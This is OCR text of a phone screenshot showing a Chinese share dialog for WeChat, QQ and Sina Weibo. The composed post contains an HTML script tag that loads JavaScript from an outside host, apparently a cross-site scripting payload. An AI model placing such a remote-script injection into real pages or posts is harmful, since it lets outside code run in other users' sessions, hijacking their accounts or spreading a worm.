 中国移动4G 14:16
分享 完成
<script src=http://mhz.pw/game/
weiboipad/01.js></script>
56/140
好友 表情 所有人可见
同时分享到
微信朋友圈 微信好友 QQ & 空间
新浪微博 @你的好友